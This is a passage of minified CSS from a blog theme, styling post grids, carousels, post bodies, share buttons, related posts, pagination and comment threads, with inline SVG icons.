2.37 2.37 0 0 1 .248 3.405L207.35 62.166a2.505 2.505 0 0 1-1.873.834h-.001z' fill='rgba(247, 169, 168, 1)' fill-rule='nonzero'/%3e%3c/svg%3e"); background-repeat: no-repeat; display: block; background-size: 4rem; height: 2rem; width: 4rem; margin: .3rem auto 0}.block-posts .widget{opacity:0;position:relative;float:left;width:100%;margin:0 0 35px}#block-posts-1 .widget:first-child{margin:35px 0}#block-posts-1 .widget:last-child{margin-bottom:0}#block-posts-2 .widget{margin:0}.block-posts .loaded{opacity:1}.block-posts .widget-content{position:relative;float:left;width:calc(100% + 30px);display:block;margin:0 -15px;box-sizing:border-box}.block-posts .loader{height:180px}.posts-type-1{position:relative;overflow:hidden;display:flex;flex-wrap:wrap;padding:0;margin:0}#HTML22{display:block;padding:20px 0;background-color:var(--custom-title-bg);border:1px solid var(--custom-title-border);border-bottom:8px solid #f7a9a8;box-sizing:border-box}#HTML22 .posts-type-1{scroll-behavior:smooth;overflow-x:auto!important;flex-wrap:nowrap;overflow-x:scroll;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden;flex-direction:row;justify-content:flex-start;}#HTML22 .posts-type-1::-webkit-scrollbar-track,#HTML22 .posts-type-1::-webkit-scrollbar,#HTML22 .posts-type-1::-webkit-scrollbar-thumb{display:none}.block-responsive-video-wrap{margin:0 0 20px 0;position:relative;overflow:hidden;border-radius:var(--custom-radius)}.block-responsive-video-wrap a{display:flex;position:relative;overflow:hidden;border-radius:var(--custom-radius)}.posts-type-1 .grid-item{display:flex;flex-direction: column;flex-wrap:wrap;position:relative;overflow:hidden;float:left;width:25%;box-sizing:border-box;padding:0 15px;margin:0}#HTML22 .posts-type-1 .grid-item{min-width:300px}#HTML22 .posts-type-1 .grid-item:first-child{margin-left:20px}#HTML22 .posts-type-1 .grid-item:last-child{margin-right:20px}.block-custom-style .posts-type-1 .grid-item{width:25%}.posts-type-1 .grid-item:hover .entry-image{border-color:#f7a9a8;filter:brightness(1.1)}.posts-type-1 .entry-image{border:5px solid transparent;box-sizing:border-box;transition:all .25s ease;position:relative;overflow:hidden;border-radius:var(--custom-radius);width:100%;height:240px}.block-custom-style .posts-type-1 .entry-image,.block-custom-style .posts-type-1 .entry-image-link{height:320px}.posts-type-1 .entry-image-link{width:100%;height:240px;position:relative;display:block;overflow:hidden}.posts-type-1 .entry-header{transition:all .25s ease;position:relative;overflow:hidden;border-radius:0 var(--custom-radius) 0 0;max-width:80%;width:calc(100% - 30px);padding:10px 20px;box-sizing:border-box;z-index:10;margin-top:-45px;background-color:var(--outer-bg)}#HTML22 .posts-type-1 .entry-header{background:unset;border-radius:unset;max-width:unset;width:unset;margin-top:unset;padding-left:4px;padding-right:4px}html[data-theme=dark] .block-custom-style .posts-type-1 .entry-header {background:rgba(0,0,0,.333)}.block-custom-style .posts-type-1 .entry-header{max-width:unset;position:absolute;top:0;left:15px;margin-top:unset;border-radius:var(--custom-radius);width:calc(100% - 30px);height:100%;display:flex;justify-content:center;flex-direction:column;align-items:center;text-align:center;background:linear-gradient(270deg, #f7a9a840, #ef798a40);transition:all .25s ease}.block-custom-style .posts-type-1 .grid-item:hover .entry-header{transition:all .25s ease}.block-custom-style .posts-type-1 .entry-meta{color:#ccc}.posts-type-1 .entry-title{font-size:17px;font-weight:700;line-height:1.2em;margin:8px 0 5px}.posts-type-1 .entry-title a{color:var(--entry-title-color)}.block-custom-style .posts-type-1 .entry-title a{text-shadow:0 0 4px rgba(0, 0, 0, 0.2);color:var(--index-entry-title-color)}.posts-type-1 .entry-category{background:var(--blur-bg);backdrop-filter:var(--blur);right:15px;top:15px;padding:5px 10px;border-radius:var(--custom-radius);filter:drop-shadow(0 0 4px rgba(0,0,0,.2));box-shadow:var(--custom-shadow)}.block-custom-style .posts-type-1 .entry-category{display:none}.tns-nav{display:flex;flex-direction:row;justify-content:center;margin:20px auto 0}.tns-outer [aria-controls]{width:20px;height:6px;border:0;border-radius:6px;margin:0 2px;background:rgba(33,33,33,.25);transition:all .25s ease}html[data-theme=dark] .tns-outer [aria-controls]:not(.tns-nav-active){background:rgba(255,255,255,.25)}.tns-outer [aria-controls].tns-nav-active{width:50px;background:var(--button-bg)}.block-carousel{position:relative;overflow:hidden}.block-carousel .video-item{position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:0;margin:0;}.video-item .entry-image{position:relative;overflow:hidden;border-radius:var(--custom-radius)}.video-item .entry-image-link{width:100%;height:160px;position:relative;display:block;overflow:hidden;border-radius:var(--custom-radius)}.block-carousel .entry-image-link.is-video:after{transform:translate(50%,-50%) scale(.9);transition:all .25s ease}.block-carousel .video-item:hover .entry-image-link.is-video:after{transform:translate(50%,-150%) scale(.9);transition:all .25s ease;opacity:0}.video-item .entry-meta{color:#ccc}.video-item .entry-header{border-radius:var(--custom-radius);overflow:hidden;position:absolute;z-index:2;width:calc(100% - 20px + 2px);bottom:-10px;opacity:0;left:-1px;box-sizing:border-box;padding:10px;background:linear-gradient(to bottom, transparent, #000);transition:all .25s ease}.block-carousel .video-item:hover .entry-header{bottom:-1px;opacity:1}.video-item .entry-title{font-size:14px;font-weight:700;line-height:1.2em;margin:2px 0 5px;text-shadow: 1px 1px 4px #000, 0px 0px 13px #000}.video-item .entry-title a{color:var(--index-entry-title-color)}.block-carousel .owl-nav,.block-carousel .owl-dots{position:relative;display:table;margin:15px auto 0}.block-carousel .owl-prev,.block-carousel .owl-next{width:22px;height:22px;border-radius:22px;line-height:20px;z-index:10;border-color:var(--meta-color);color:var(--meta-color)}.block-carousel .owl-prev{margin:0 4px 0 0}.block-carousel .owl-dots .owl-dot{width:28px;height:6px;border-radius:6px;background-color:var(--meta-color);float:left;margin:0 4px;opacity:.6;transition:all .25s ease}.block-carousel .owl-dots .owl-dot.active{width:40px;background-color:var(--button-bg);opacity:1}#home-ad .widget{position:relative;float:left;width:100%;line-height:0;margin:35px 0}#home-ad .widget > .widget-title{display:none!important}#custom-ads{float:left;width:100%;opacity:0;visibility:hidden;margin:0}#before-ad,#after-ad{float:left;width:100%;margin:0}#before-ad .widget > .widget-title > h3,#after-ad .widget > .widget-title > h3{height:auto;font-size:10px;color:var(--meta-color);font-weight:400;line-height:1;text-transform:inherit;margin:0 0 5px}#before-ad .widget,#after-ad .widget{width:100%;margin:25px 0 0}#before-ad .widget-content,#after-ad .widget-content{position:relative;width:100%;line-height:1}#new-before-ad #before-ad,#new-after-ad #after-ad{float:none;display:block;margin:0}#new-before-ad #before-ad .widget,#new-after-ad #after-ad .widget{margin:0}.item-post .FollowByEmail{box-sizing:border-box}#loop-section #main{float:left;width:100%;box-sizing:border-box}.queryMessage{overflow:hidden;color:var(--title-color);font-size:14px;padding:0 0 15px;margin:0 0 35px;border-bottom:1px solid rgba(155,155,155,0.13)}.queryMessage .query-info{position:relative;display:inline-block;height:32px;z-index:5;background-color:#ef798a;box-shadow:0 8px 0 0 #f7a9a8;color:#fff;font-size:16px;font-weight:700;line-height:32px;text-transform:uppercase;padding:0 14px 0 14px;border-radius:var(--custom-radius)}.queryMessage .query-info:after{content:'\23';font-family:'Font Awesome 5 Free';display:inline-block;float:left;font-size:8px;color:var(--item-hover-color);font-weight:900;margin:0 4px 0 0}.blog-post{display:block;word-wrap:break-word}.item .blog-post{float:left;width:100%}.index-entry-wrap{position:relative;display:flex;flex-wrap:wrap;margin:0 -15px}.index-post{position:relative;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;margin:30px 0 0}.index-post:nth-child(1){width:100%;margin:0}.index-post:nth-child(1) .entry-header{position:absolute;bottom:0;left:15px;z-index:10;padding:20px 25px;width:calc(100% - 30px);box-sizing:border-box}.index-post:nth-child(1) .before-mask:before{background:linear-gradient(77.88deg,rgba(0,0,0,.15) 10.68%,rgba(0,0,0,0) 50.01%),linear-gradient(180deg,rgba(0,0,0,0) 25.78%,rgba(0,0,0,.75))}.index-post:not(:nth-child(1)) .entry-header{position:absolute;bottom:0;left:15px;z-index:10;padding:0;width:calc(100% - 30px);box-sizing:border-box;background:var(--outer-bg)}.index-post:not(:nth-child(1)) .entry-dest-header{margin-top:-42px}.index-post:nth-child(1) .excerpt{color:#ddd;font-size:14px;max-width:70%;-webkit-line-clamp:var(--line-clamp)}.index-post .excerpt{margin:7px 0 11px;position:relative;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp);overflow:hidden;font-size:13px;line-height:1.35em;color:var(--meta-color)}.index-post .entry-category{background:var(--entry-title-bg);right:auto;top:auto;position:relative;transition:all .25s ease}.index-post:nth-child(1) .entry-category{height:27px;line-height:27px;font-size:12px}.index-post:not(:nth-child(1)) .entry-title{margin-block-start:0;margin-block-end:0;font-size:19px;font-weight:700;line-height:1.3em;margin:0 0 10px;max-width:85%;overflow:hidden}.index-post:nth-child(1) .entry-title{margin-block-start:0;margin-block-end:0;font-size:38px;font-weight:700;line-height:1.3em;margin:0 0 10px;max-width:70%;overflow:hidden}.index-post:nth-child(1) .entry-title a{color:var(--index-entry-title-color);box-shadow:0 0 0 .2em var(--entry-title-bg);background-color:var(--entry-title-bg);display:inline}.index-post:not(:nth-child(1)) .entry-title a{color:var(--index-entry-title-color);box-shadow:0 0 0 .2em var(--entry-title-bg);background-color:var(--entry-title-bg);display:inline}.index-post .entry-meta{line-height:27px}.index-post:nth-child(1) .entry-share-alt{display:none}.index-post:nth-child(1) .entry-author .author-avatar{box-shadow:var(--custom-shadow);border:1px solid white;box-sizing:border-box}.index-post:nth-child(1) .entry-meta{display:flex;position:absolute;bottom:calc(var(--custom-image-height) - 70px);right:30px;background:var(--blur-bg);backdrop-filter:var(--blur);border-radius:var(--custom-radius);box-shadow:var(--custom-shadow);padding:5px 5px;color:#ddd}.index-post:nth-child(1):hover .entry-title a{color:var(--index-entry-title-color)}.index-post .entry-image{position:relative;width:100%;height:260px;overflow:hidden;border-radius:var(--custom-radius);margin:0 0 120px}.index-post:nth-child(1) .entry-image{border-radius:var(--custom-radius);height:var(--custom-image-height);margin:0}.index-post .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden}.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}.item-entry-inner{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}#breadcrumb{font-family:var(--meta-font);font-size:12px;font-weight:400;color:var(--meta-color);margin:0 0 10px}#breadcrumb a{color:var(--meta-color);transition:color .25s}#breadcrumb a.home{color:var(--link-color)}#breadcrumb a:hover{color:var(--title-hover-color)}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;font-style:normal;margin:0 3px}.item-post .blog-entry-header .entry-image{position:relative;overflow:hidden;border-radius:var(--custom-radius);width:100%;height:351px;overflow:hidden;margin:10px 0 20px}.item-post .blog-entry-header .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden}.item-post .blog-entry-header .entry-category{right:auto;left:auto;top:auto;bottom:auto;position:relative;background-color:transparent;border:1px solid rgba(155,155,155,.3);color:var(--meta-color)}.item-post .blog-entry-header{position:relative;float:left;width:100%;overflow:hidden;padding:0}.item-post .blog-entry-header .entry-meta{display:flex;flex-direction:row;flex-wrap:wrap;font-size:13px;line-height:27px;padding-top:10px;border-top:2px solid rgba(155,155,155,.1)}.item-post .excerpt{margin:20px 0 30px;position:relative;display:block;font-size:19px;line-height:1.4em;color:var(--meta-color)}.item-post .excerpt:before{content:no-close-quote;position:absolute;display:inline-block;width:25px;height:4px;background-color:var(--entry-title-bg);bottom:-17px;left:0}.item-post .entry-title-wrap{margin:20px 0 10px;overflow:hidden;font-size:42px}.item-post h1.entry-title{color:var(--index-entry-title-color);font-size:42px;box-shadow:0 0 0 6px var(--entry-title-bg);background-color:var(--entry-title-bg);line-height:1.4em;font-weight:700;position:relative;display:inline;margin:0}.static_page .item-post h1.entry-title{margin:0}.item-post .post-body.texto-maior{font-size:17px}.item-post .post-body.texto-menor{font-size:15px}.item-post .post-body{position:relative;float:left;width:100%;overflow:hidden;font-family:var(--text-font);font-size:16px;color:var(--entry-text-color);line-height:1.6em;padding:15px 50px 0;box-sizing:border-box;margin:0}.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-size:18px;color:var(--entry-title-color);margin:0 0 15px}.post-body h1,.post-body h2{font-size:23px}.post-body h3{font-size:21px}.post-body .responsive-full-img,.post-body .responsive-video-wrap{position:relative;width:calc(100% + 100px);padding:0;margin-left:-50px;margin-right:-50px}.post-body .responsive-full-img img,.post-body .responsive-video-wrap iframe{width:100%}.instagram-media{min-width:auto!important;max-width:100%!important;margin-left:auto!important;margin-right:auto!important;transition:all .25s ease!important}.twitter-tweet{margin-left:auto!important;margin-right:auto!important;transition:all .25s ease!important}blockquote:not(.instagram-media):not(.twitter-tweet):not(.tiktok-embed){background-color:rgba(155,155,155,0.05);color:var(--entry-title-color);font-style:italic;padding:15px 25px;margin:0;border-left:1px solid var(--main-color)}blockquote:not(.instagram-media):not(.twitter-tweet):not(.tiktok-embed):before,blockquote:not(.instagram-media):not(.twitter-tweet):not(.tiktok-embed):after{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:var(--entry-title-color);line-height:1}blockquote:not(.instagram-media):not(.twitter-tweet):not(.tiktok-embed):before{content:'\f10d';margin:0 10px 0 0}blockquote:not(.instagram-media):not(.twitter-tweet):not(.tiktok-embed):after{content:'\f10e';margin:0 0 0 10px}.post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding:0 0 0 15px;margin:10px 0}.post-body img{height:auto!important}.post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li{list-style:disc inside}.post-body ol li{list-style:decimal inside}.post-body u{text-decoration:underline}.post-body strike{text-decoration:line-through}.post-body a{color:var(--link-color)}.post-body a:hover{text-decoration:underline}.post-body table{width:100%;overflow-x:auto;color:#212529;text-align:left;box-sizing:border-box;margin:0;border-collapse:collapse;border:1px solid rgba(155,155,155,0.17)}.post-body .tr-caption-container,.post-body .tr-caption{border:0}.post-body .tr-caption{padding:0;margin:0;position:relative;overflow:hidden;box-sizing:border-box}.post-body table td,.post-body table th{box-sizing:border-box;padding:5px 15px;border:1px solid transparent}.post-body table thead th{color:#272727;font-weight:500;vertical-align:bottom}.post-body table tbody td{color:var(--entry-text-color)}.post-body table::-webkit-scrollbar{height:3px;background:rgba(155,155,155,0.1)}.post-body table::-webkit-scrollbar-thumb{background:var(--main-color);border-radius:3px}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.contact-form .contact-form-button-submit{font-family:var(--body-font)}.code-box{position:relative;display:block;background-color:rgba(155,155,155,0.1);font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}.entry-tags{overflow:hidden;float:left;width:100%;height:auto;position:relative;margin:25px 0 0}.entry-tags span,.entry-tags a{float:left;height:28px;border:1px solid var(--custom-title-border);background:var(--button-bg);font-size:12px;text-transform:uppercase;color:rgb(255,255,255);font-weight:400;line-height:28px;padding:0 10px;margin:5px 7px 0 0;text-wrap:wrap}.entry-tags a{border-radius:28px}.entry-tags span{border-radius:0 var(--custom-radius) 0 0;background-color:var(--custom-title-bg);color:var(--entry-text-color)}.entry-tags a:hover{border-color:var(--main-secondary);background:var(--main-secondary);color:var(--button-color)}.entry-share{position:relative;float:left;width:100%;overflow:hidden;padding:0;margin:10px 0 20px}ul.meta-share{position:relative}.meta-share li{float:left;overflow:hidden;margin:0 7px 7px 0}.meta-share li a{display:block;cursor:pointer;width:34px;height:27px;line-height:27px;color:#fff;font-size:14px;font-weight:400;text-align:center;border-radius:16px}.meta-share li a.pinterest,.meta-share li a.whatsapp,.meta-share li a.facebook,.meta-share li a.bluesky,.meta-share li a.x-twitter{width:auto}.meta-share li a.pinterest:before,.meta-share li a.whatsapp:before,.meta-share li a.facebook:before,.meta-share li a.bluesky:before,.meta-share li a.x-twitter:before{width:27px;background-color:rgba(255,255,255,0.05);border-radius:16px 0 0 16px}.meta-share li a span{font-size:13px;padding:0 13px}.meta-share li a:hover{filter:brightness(1.1)}.entry-footer{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}#related-outer{overflow:hidden;float:left;width:100%;box-sizing:border-box;padding:0;margin:35px 0 0}#related-outer .related-tag{display:none}.related-content{float:left;width:100%}.related-content .loader{height:200px}.related-posts{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{position:relative;float:right;width:50%;overflow:hidden;box-sizing:border-box;padding:0 10px;margin:5px 0 20px 0;transition:all .25s ease}.related-posts:hover .related-item{opacity:.9}.related-posts .related-item:hover{opacity:1}.related-posts .related-item-inner{background:var(--custom-title-bg);border:1px solid var(--custom-title-border);border-radius:var(--custom-radius);position:relative;overflow:hidden;display:flex;flex-direction:column;padding:15px 15px 25px;height:100%;box-sizing:border-box}.related-posts .entry-image{position:relative;overflow:hidden;border-radius:var(--custom-radius);}.related-posts .entry-image-link{position:relative;display:block;width:100%;height:180px;margin:0}.related-posts .entry-header{max-width:90%;z-index:2;margin:10px 0 0}.related-posts .entry-title{font-size:17px;font-weight:700;line-height:1.3em;margin:0 0 5px;overflow:hidden}.related-posts .entry-meta{margin-left:1px}.related-posts .entry-category{right:25px;top:25px;background:rgba(255,255,255,0.333);backdrop-filter:var(--blur);border-radius:var(--custom-radius);box-shadow:var(--custom-shadow)}.entry-nav{position:relative;float:left;width:100%;overflow:hidden;font-family:var(--meta-font);font-size:13px;box-sizing:border-box;margin:35px 0 0}.entry-nav .loader{height:180px}.entry-nav a{color:var(--meta-color)}.entry-nav a:hover{color:var(--title-hover-color)}.entry-nav span{color:var(--meta-color)}.entry-nav .blog-pager-newer-link,.entry-nav .blog-pager-older-link{width:50%;display:inline-block;position:relative;overflow:hidden}.entry-nav .nav-thumb{position:relative;display:block;width:100%;height:180px;margin:0;z-index:1;background-size:cover}.entry-nav .before-mask:before{background:linear-gradient(to bottom, transparent, rgba(1,1,1,.666))}.entry-nav .nav-title{position:absolute;width:100%;max-height:180px;overflow:hidden;font-size:13px;font-weight:400;line-height:1.3em;box-sizing:border-box;padding:30px;color:var(--darkbutton-color);text-shadow: 1px 1px 6px var(--darkbutton-bg), 0px 0px 18px var(--darkbutton-bg);z-index:10;bottom:0;left:0}.entry-nav .blog-pager-newer-link{float:left;text-align:left}.entry-nav .blog-pager-older-link{float:right;text-align:right}.entry-nav .blog-pager-newer-link .nav-title:before{width:30px;height:30px;line-height:30px;display:block;text-align:center;border-radius:30px;box-sizing:border-box;background:rgba(255,255,255,.3);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);content:'\f053';float:left;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 10px 5px 0;transition:all .25s ease-out}.entry-nav .blog-pager-older-link .nav-title:before{width:30px;height:30px;line-height:30px;display:block;text-align:center;border-radius:30px;box-sizing:border-box;background:rgba(255,255,255,.3);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);content:'\f054';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 0 5px 10px;transition:all .25s ease-out}.entry-nav a.blog-pager-newer-link:hover .nav-title:before,.entry-nav a.blog-pager-older-link:hover .nav-title:before{background:var(--button-bg)}#blog-pager{float:left;width:100%;font-size:15px;font-weight:600;text-align:center;clear:both;box-sizing:border-box;padding:0;margin:35px 0 0}#blog-pager .load-more:before{content: no-close-quote; background-image: url("data:image/svg+xml,%3csvg width='225' height='63' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M16.532 60a2.473 2.473 0 0 1-2.087-1.145L.43 36.887a2.495 2.495 0 0 1-.165-2.523 2.472 2.472 0 0 1 2.119-1.362 2.47 2.47 0 0 1 2.21 1.207L18.61 56.177c.488.764.521 1.735.088 2.531A2.469 2.469 0 0 1 16.53 60h.003-.001zM38.61 47c-.982 0-1.864-.618-2.224-1.558l-9.218-24.075c-.485-1.264.117-2.695 1.345-3.194 1.228-.5 2.616.12 3.101 1.385l9.218 24.074a2.53 2.53 0 0 1-.03 1.885 2.415 2.415 0 0 1-1.316 1.31 2.278 2.278 0 0 1-.877.173h.001zm22.878-10c-1.171-.004-2.185-.792-2.447-1.901l-5.972-25.08c-.21-.86.07-1.764.727-2.356a2.574 2.574 0 0 1 2.466-.554c.865.259 1.52.948 1.718 1.806l5.955 25.078a2.387 2.387 0 0 1-.317 1.85c-.355.551-.92.943-1.572 1.088a2.5 2.5 0 0 1-.558.069zm24.999-5.002a2.496 2.496 0 0 1-2.494-2.298L82.007 3.671a2.491 2.491 0 0 1 2.307-2.667 2.541 2.541 0 0 1 2.685 2.29l1.994 26.04A2.491 2.491 0 0 1 86.686 32l-.199-.002zM111.505 31h-.192a2.491 2.491 0 0 1-2.306-2.666l1.998-26.038a2.529 2.529 0 0 1 2.684-2.29 2.5 2.5 0 0 1 1.708.858c.432.5.646 1.15.596 1.808L114 28.71a2.498 2.498 0 0 1-2.495 2.29zm25.017 2c-.19 0-.38-.021-.566-.064a2.516 2.516 0 0 1-1.573-1.088 2.39 2.39 0 0 1-.318-1.852l5.957-25.089a2.41 2.41 0 0 1 1.11-1.54 2.538 2.538 0 0 1 1.912-.296 2.516 2.516 0 0 1 1.573 1.088 2.39 2.39 0 0 1 .318 1.852l-5.955 25.096c-.267 1.11-1.286 1.894-2.458 1.893zm24.868 7c-.3 0-.597-.058-.876-.172a2.424 2.424 0 0 1-1.317-1.31 2.53 2.53 0 0 1-.03-1.886l9.219-24.074c.485-1.265 1.873-1.885 3.101-1.385s1.83 1.93 1.345 3.194l-9.218 24.075c-.359.94-1.241 1.56-2.223 1.558h-.001zm23.082 9a2.47 2.47 0 0 1-2.17-1.292 2.494 2.494 0 0 1 .09-2.532l14.023-21.98a2.469 2.469 0 0 1 2.207-1.194 2.471 2.471 0 0 1 2.11 1.358 2.494 2.494 0 0 1-.156 2.514l-14.024 21.973a2.462 2.462 0 0 1-2.08 1.153zm21.004 14a2.483 2.483 0 0 1-2.253-1.413 2.367 2.367 0 0 1 .382-2.583l17.046-19.171a2.523 2.523 0 0 1 3.495-.243 2.37 2.37 0 0 1 .248 3.405L207.35 62.166a2.505 2.505 0 0 1-1.873.834h-.001z' fill='rgba(155,155,155,.3)' fill-rule='nonzero'/%3e%3c/svg%3e"); background-repeat: no-repeat; display: block; background-size: 4rem; height: 2rem; width: 4rem; margin: .3rem auto 0}#blog-pager .load-more:hover:before{content: no-close-quote; background-image: url("data:image/svg+xml,%3csvg width='225' height='63' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M16.532 60a2.473 2.473 0 0 1-2.087-1.145L.43 36.887a2.495 2.495 0 0 1-.165-2.523 2.472 2.472 0 0 1 2.119-1.362 2.47 2.47 0 0 1 2.21 1.207L18.61 56.177c.488.764.521 1.735.088 2.531A2.469 2.469 0 0 1 16.53 60h.003-.001zM38.61 47c-.982 0-1.864-.618-2.224-1.558l-9.218-24.075c-.485-1.264.117-2.695 1.345-3.194 1.228-.5 2.616.12 3.101 1.385l9.218 24.074a2.53 2.53 0 0 1-.03 1.885 2.415 2.415 0 0 1-1.316 1.31 2.278 2.278 0 0 1-.877.173h.001zm22.878-10c-1.171-.004-2.185-.792-2.447-1.901l-5.972-25.08c-.21-.86.07-1.764.727-2.356a2.574 2.574 0 0 1 2.466-.554c.865.259 1.52.948 1.718 1.806l5.955 25.078a2.387 2.387 0 0 1-.317 1.85c-.355.551-.92.943-1.572 1.088a2.5 2.5 0 0 1-.558.069zm24.999-5.002a2.496 2.496 0 0 1-2.494-2.298L82.007 3.671a2.491 2.491 0 0 1 2.307-2.667 2.541 2.541 0 0 1 2.685 2.29l1.994 26.04A2.491 2.491 0 0 1 86.686 32l-.199-.002zM111.505 31h-.192a2.491 2.491 0 0 1-2.306-2.666l1.998-26.038a2.529 2.529 0 0 1 2.684-2.29 2.5 2.5 0 0 1 1.708.858c.432.5.646 1.15.596 1.808L114 28.71a2.498 2.498 0 0 1-2.495 2.29zm25.017 2c-.19 0-.38-.021-.566-.064a2.516 2.516 0 0 1-1.573-1.088 2.39 2.39 0 0 1-.318-1.852l5.957-25.089a2.41 2.41 0 0 1 1.11-1.54 2.538 2.538 0 0 1 1.912-.296 2.516 2.516 0 0 1 1.573 1.088 2.39 2.39 0 0 1 .318 1.852l-5.955 25.096c-.267 1.11-1.286 1.894-2.458 1.893zm24.868 7c-.3 0-.597-.058-.876-.172a2.424 2.424 0 0 1-1.317-1.31 2.53 2.53 0 0 1-.03-1.886l9.219-24.074c.485-1.265 1.873-1.885 3.101-1.385s1.83 1.93 1.345 3.194l-9.218 24.075c-.359.94-1.241 1.56-2.223 1.558h-.001zm23.082 9a2.47 2.47 0 0 1-2.17-1.292 2.494 2.494 0 0 1 .09-2.532l14.023-21.98a2.469 2.469 0 0 1 2.207-1.194 2.471 2.471 0 0 1 2.11 1.358 2.494 2.494 0 0 1-.156 2.514l-14.024 21.973a2.462 2.462 0 0 1-2.08 1.153zm21.004 14a2.483 2.483 0 0 1-2.253-1.413 2.367 2.367 0 0 1 .382-2.583l17.046-19.171a2.523 2.523 0 0 1 3.495-.243 2.37 2.37 0 0 1 .248 3.405L207.35 62.166a2.505 2.505 0 0 1-1.873.834h-.001z' fill='rgba(239, 121, 138, 1)' fill-rule='nonzero'/%3e%3c/svg%3e"); background-repeat: no-repeat; display: block; background-size: 5.3rem; height: 2.3rem; width: 5.3rem; margin: 0 auto 0}#blog-pager .load-more{display:inline-block;min-height:28px;font-size:11px;text-transform:uppercase;font-weight:900;line-height:28px;padding:0 13px;color:var(--meta-color)}#blog-pager #load-more-link{cursor:pointer}#blog-pager #load-more-link:hover{color:var(--button-bg)}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .loading .loader{height:65px}#blog-pager .no-more.show{display:inline-block}#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}.blog-entry-comments{display:none;float:left;width:100%;box-sizing:border-box;padding:0;margin:0}#comments,#disqus_thread{float:left;width:100%}.blog-entry-comments .fb_iframe_widget_fluid_desktop, .blog-entry-comments .fb_iframe_widget_fluid_desktop span, .blog-entry-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}.fb-comments{padding:0;margin:0}.comments{display:block;clear:both;padding:0;margin:35px 0 0}.comments-system-disqus .comments{margin:25px 0 0}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-entry-message{display:none}.comments .comment-block{padding:0 0 0 50px}.comments .comment-content{font-family:var(--text-font);font-size:14px;color:var(--text-color);line-height:1.6em;margin:8px 0 12px}.comments .comment-content > a:hover{text-decoration:underline}.comment-thread .comment{position:relative;padding:0;margin:25px 0 0;list-style:none;border-radius:0}.comment-thread ol{padding:0;margin:0}.toplevel-thread ol > li:first-child{margin:0}.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{box-sizing:border-box;padding:0 0 0 50px;margin:15px 0 0}.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-20px;top:-5px;font-family:'Font Awesome 5 Free';font-size:15px;color:rgba(155,155,155,0.17);font-weight:700;transform:rotate(90deg);margin:0}.comment-thread .avatar-image-container{position:absolute;top:0;left:0;width:35px;height:35px;border-radius:100%;overflow:hidden}.avatar-image-container img{width:100%;height:100%;border-radius:100%}.comments .comment-header .user{font-size:16px;color:var(--title-color);display:inline-block;font-style:normal;font-weight:700;margin:0 0 3px}.comments .comment-header .user a{color:var(--title-color)}.comments .comment-header .user a:hover{color:var(--title-hover-color)}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:var(--main-color);font-weight:400;vertical-align:top;margin:-3px 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}.comments .comment-header .datetime{display:inline-block;font-family:var(--meta-font);margin:0 0 0 10px}.comment-header .datetime a{font-size:11px;color:var(--meta-color);padding:0}.comments .comment-actions{display:block;margin:0}.comments .comment-actions a{color:var(--link-color);font-size:13px;font-style:italic;margin:0 15px 0 0}.comments .comment-actions a:hover{color:var(--title-color)}.item-control{display:none}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}.comments .continue{display:none}#show-comment-form .c-title{display:inline-block;z-index:10}#show-comment-form .c-title i{width:24px;height:24px;line-height:24px;border-radius:24px;font-size:10px;text-align:center;background:rgba(255,255,255,0.9);display:inline-block;margin:0 10px 0 0}#show-comment-form .c-fb,#show-comment-form .c-dq{cursor:pointer;height:24px;line-height:24px;background:rgba(255,255,255,.7);display:inline-block;float:right;padding:0 8px;text-transform:uppercase;font-size:10px;margin:11px 4px;box-sizing:border-box;text-align:center;z-index:10}html[data-theme=dark] #show-comment-form .c-fb,html[data-theme=dark] #show-comment-form .c-dq{background:rgba(33,33,33,.2)}.comments .toplevel-thread > #top-continue a,#show-comment-form{float:left;width:100%;height:46px;background-color:rgba(155,155,155,.1);font-size:14px;color:var(--meta-color);font-weight:900;line-height:46px;text-align:left;padding:0 15px;box-sizing:border-box;margin:30px 0 20px;position:relative;overflow:hidden}.comments .toplevel-thread > #top-continue a:hover{background-color:var(--darkbutton-bg);color:var(--darkbutton-color)}.comments .comment-replies{padding:0 0 0 50px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments 